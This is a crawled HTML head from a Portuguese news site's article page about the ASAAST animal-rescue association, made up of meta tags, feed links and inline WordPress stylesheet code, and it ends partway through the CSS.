

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jornalentremargens.com/2021/08/20/1421/
body_size: 24013
content:
<!doctype html>
<html lang="pt-PT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>ASAAST é a casa das segundas oportunidades</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Open Graph Meta Tags generated by Blog2Social 733 - https://www.blog2social.com -->
<meta property="og:title" content="ASAAST é a casa das segundas oportunidades"/>
<meta property="og:description" content="Vários são os patudos que passam os portões da ASAAST e não saem. Outros saem e são devolvidos. Mas ainda há espaço para finais felizes nesta associaçã"/>
<meta property="og:url" content="https://jornalentremargens.com/2021/08/20/1421/"/>
<meta property="og:image" content="https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3339-scaled-1.jpg"/>
<meta property="og:image:width" content="2560"/>
<meta property="og:image:height" content="1707"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-08-20 13:11:00"/>
<meta property="og:article:modified_time" content="2022-04-05 13:03:47"/>
<!-- Open Graph Meta Tags generated by Blog2Social 733 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 733 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="ASAAST é a casa das segundas oportunidades"/>
<meta name="twitter:description" content="Vários são os patudos que passam os portões da ASAAST e não saem. Outros saem e são devolvidos. Mas ainda há espaço para finais felizes nesta associaçã"/>
<meta name="twitter:image" content="https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3339-scaled-1.jpg"/>
<!-- Twitter Card generated by Blog2Social 733 - https://www.blog2social.com -->
<meta name="author" content="E.M."/>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://jornalentremargens.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de comentários" href="https://jornalentremargens.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de  &raquo; ASAAST é a casa das segundas oportunidades" href="https://jornalentremargens.com/2021/08/20/1421/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jornalentremargens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjornalentremargens.com%2F2021%2F08%2F20%2F1421%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jornalentremargens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjornalentremargens.com%2F2021%2F08%2F20%2F1421%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 